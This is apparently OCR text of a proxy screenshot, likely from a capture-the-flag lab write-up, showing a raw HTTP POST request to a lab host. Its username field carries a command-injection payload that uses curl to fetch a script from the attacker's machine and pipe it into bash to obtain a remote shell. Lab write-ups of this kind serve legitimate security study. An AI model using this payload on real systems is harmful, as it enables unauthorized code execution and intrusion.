 Pretty Raw Hex
POST /fuk2 HTTP/1.1
Host: 10.10.11.224:55555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56

username=;`curl http://10.10.14.236:9876/shell| bash`'